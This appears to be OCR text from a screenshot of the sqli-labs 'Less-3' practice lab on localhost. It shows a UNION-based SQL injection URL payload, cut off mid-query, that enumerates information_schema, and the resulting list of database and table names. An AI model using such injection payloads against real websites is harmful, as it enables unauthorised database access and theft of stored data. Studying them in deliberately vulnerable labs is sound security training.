 127.0.0.1/sqli-labs-master/Less-3/?id=-1') union select 1,(select group_concat(schema_name) from information_sche
JS
Welcome Dhakkan
Your Login name:information_schema,challenges,dvwa,mysql,performance_schema,pikachu,security,sys
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3